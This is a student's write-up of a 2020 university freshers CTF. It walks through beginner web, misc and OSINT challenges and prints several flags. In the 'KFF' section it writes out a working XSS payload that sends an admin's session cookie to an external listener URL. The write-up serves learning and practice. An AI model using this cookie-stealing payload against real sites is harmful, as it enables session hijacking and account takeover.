Freshers CTF 2020 by ENUSEC

A comprehensive write-up on the CTF held by ENUSEC at ENU on October 2020
- Freshers CTF 2020
- Feedback
- Misc category
- Web challenges
- OSINT Challenges:
- Pwn challenges
- Crypto challenges
- Reversing Category
Freshers CTF 2020
Welcome to my write-up on the first CTF I’ve participated thoroughly, intended for students to get their hands dirty with some funny challenges.
Feedback
The CTF’s overall atmosphere was really positive and the infrastructure was excellent. I personally enjoyed the OSINT and the Pwn challenges the most, but all the rest categories were also fun to try and complete the challenges and learn from them.
Thank you ENUSEC organisers for all the fun and knowledge I had in just 3 days whilst participating and for one whole week and a half after it was finished trying to do this write-up in my free time.
I can’t wait for the next to come!
Note from 24th February 2021: With the development of my website, I have ported the write-up from GitHub to web format, and had a lot of fun doing so. Thank you once again ENUSEC for bringing all these memories back. It’s amazing how much have my skills improved since back when I participated in this.

Final Scoreboard
Misc category
This category had only 3 challenges and 2 of them were free sanity check flags from the Presentation Meeting and the Discord server, so only one is worth mentioning in a write-up:

Private Terminal
Problem
We are presented with a web terminal in which you can run only several commands and has the words “password” and “secret” replaced.
Also, command flags won’t work here
Solution

In order to advance, we will need to get rid of the string replace. It appears to be string.replace("word", "") so we can exploit it by wrapping the parsed word, i.e. cat sesecretcret.txt:


Great, we have the hint that the file containing the flag is hidden somewhere. We can’t use special characters, therefore it must be in our current directory. Wild guessing, we try: cat .passpasswordword.txt
Web challenges
Mario’s WebApp Playground
We are provided with 6 funny beginner-level challenges to get our hands dirty using the devtools and Burp Suite. Let’s go into them!

Challenge 1
The only thing we need to do here is bringing up the devtools (F12) and grabbing our first password
Back to Mario’s WebApp Playground challenges

Challenge 2
Very similar to the last challenge, this time it’s a bit hidden inside the JavaScript code.


Challenge 3
Now it’s hidden in the <img> HTML tag, hoover over it and you get your password!

Challenge 4
Problem
Let the fun begin! This time we are provided with the password however, the button to submit it doesn’t work!
Solution

Fortunately, we can always ask for help to our bestie Burp Suite! We know the password so we can intercept the post request from any other of the challenges and tamper with it to forward a request to challenge 4 instead, with the password we were provided with in the first place.
Get back and fill the prompt with the given password in any other challenge and click submit
Intercept the POST request in Burp Suite and change challengeN for challenge4

The response arrives with the flag in it! Go grab it!
Challenge 5
Problem
They tried to hide the password for the flag again from us, but we are stubborn and we’ll keep looking for it no matter what, right?
Solution

This time it was hidden in the validate.js script, we can read it from the Debugger section of the devtools. Now this has been so far a nice tour through all the places something could be forgotten in a variable or a comment by a webdev, isn’t it?
Challenge 6
Problem
For this last one we will need again the help of our loyal friend Burp. Things start getting hot!
We click the link to challenge six and depending on your specs and connection, you may see a little text saying Wait. If you didn’t see it you’d probably go ahead and start going over the devtools again and eventually spot the difference: there is something funny on the URL.

Solution
If we try to fix chal1enge6 to challenge6 we see we get redirected back to chal1enge6 straight away, so we need to intercept the request to give us some time to explore the redirection website.


We can then find the password commented out in the same place than challenge 1 had its own.
Normal challenges
Robots Go Beep
Problem
We are given a website with a big robot in it and nothing else. Well, the hint is pretty obvious, isn’t it?
If this isn’t obvious for you because you are barely starting, wikipedia says robots.txt, is a standard used by websites to communicate with web crawlers and other web robots
Solution

We only need to check /robots.txt to follow the clue.

Another hint, this time about the sitemap! We know what to do, don’t we? Wiki site about sitemaps
Saucy
Problem
We are given a website containing a yummy tomato sauce picture. I personally got hyped overcomplicating this one trying to steganography the hell out of the picture without any result, so I decided to step back and watch the entire website.
Solution
Then I realised the name of the challenge and the foto, saucy, may be a hint towards source (code), so I double-checked and there it was, hidden in plain sight, a file containing the flag:

This is as easy as it gets, just go to that file in your browser. Note to future-self: try and get the low hanging fruit first, you silly!

Not Java
Problem
"Ooops.
Looks like the developers of this Authentication system left a huge gigantic gaping hole in the application.
Can you exploit their incompetence?"
We are presented a dull login page.
Exactly as it happened to me with Saucy, happened to me with “Not Java”.
I happily realised the solution at the time the CTF was about to finish. I guess some pressure helped me going the extra mile!
Solution

If we stop trying to bruteforce the login form for a minute and check the script running in the page, we find it’s calling a function to log us in. That function is checking parameters and then calling another function: logIn(""). The only thing we need to do is calling it in the devtools console and we’ll get the door wide open!.


We get redirected to our flag straight away:
(Hard) KFF
Problem
"This encoding application seems to have a massive oversight.
Can you exploit it and steal the Admins session?"
This one was the heavyweight challenge of this CTF and personally one of the most enjoyable ones and definitely the one from which I learned the most and will retain in my memory for quite some time.
We get a big lock image with two prompts that encode a message, one for viewing ourselves the encoded message and another one to send the encoded message to the admin. Smells like XSS, doesn’t it?
Solution
Hold your horses… Let’s try to encode some messages. If we say hello, we receive ifmmp. It looks like we rather have a ROT13 encrypter instead of an encoding, right? Ah, the name tried to mislead us. We are 1st year freshers competing here for the prizes at the end of the day.

However, if we try with symbols, they also rotate, therefore we are talking about a variant of ROT47 encryption with a rotation we don’t know yet.

We can go fancy and write a python exploit or we can quickly use Cyberchef’s ROT47 tool to play around with the ciphertext until we decrypt it. Since time is precious, let’s opt for the second idea:

We find the ciphertext being decrypted as ROT47 +1 but what we actually need is the oposite to correctly encrypt our payload:

We finally discover the encryption is ROT-1 (ROT47(-48)). Let’s try then to get some XSS working!

… And we were right!!!

Now that we finally have our PoC working, we need to send the payload to the admin in order to steal their session cookie. We can do this with the following payload, where document.location=<our website>?cookie= is the listening server we control with a cookie request URL encoded, and document.cookie is the cookie we want to steal from the admin:
<script>document.location="https://enx0ouxtov1d1z8.m.pipedream.net?cookie="+document.cookie;</script>
OSINT Challenges:
Let’s go with my favourite category!!
Rogue Author
Problem
"One of our challenge creators has been suspected of being a SigInt member for some time now. Find out where Jason (SecComet) was on 11th May 2019"
Solution
For this challenge we just need to find an OpSec Fail about SecComet. A quick twitter search reveals his history :

FCTF{National Railway Museum}
Content Creator
Problem
"My friend Elliot has recommended a video from my youtube channel although I have not published anything yet."
Solution
If we check SecComet’s timeline again, we see “Elliot A.” (thanks for the reference to Mr. Robot) tweeting a video about drones.

If you enjoy drone views, you’ll notice something weird at 1:42

FCTF{y0utub3_1s_a_j0b}
A Long Time Ago
Problem
"What is uploaded to the internet..."
… well, it effectively stays in the internet, and we are going to prove it with this challenge.
Solution
If we follow the clue of the last challenge and investigate the recently found Twitter of Elliot A. we spot a deleted tweet.
